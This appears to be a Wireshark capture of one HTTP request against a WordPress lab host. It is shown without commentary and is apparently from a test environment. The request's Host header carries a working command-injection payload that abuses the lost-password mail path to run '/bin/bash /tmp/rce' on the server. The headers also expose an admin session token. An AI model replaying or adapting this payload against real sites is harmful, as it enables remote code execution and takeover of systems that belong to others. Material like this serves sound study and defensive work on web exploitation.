 Wireshark · Follow HTTP Stream (tcp.stream eq 10) · capture.pcap
POST /wp-login.php?action=lostpassword HTTP/1.1
Host:aa(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}bin${substr
{0}{1}{$spool_directory}}bash${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_direct
ory}}tmp${substr{0}{1}{$spool_directory}}rce}} null)
Content-Length: 56
Cache-Control: max-age=0
Origin: http://192.168.56.103:32990
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
ke Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.56.103:32990/wp-login.php?action=lostpassword
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkI
joxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzQ3NjY4NTYyLCJlbWFpbCI6IiJ9.EShKja3e2t-oFkh
GqC4HQ_B2I9nLcw-Emft9vK6VwJI; wordpress_test_cookie=WP+Cookie+check
Connection: keep-alive
user_login=admin&redirect_to=&wp-submit=Get+New+Password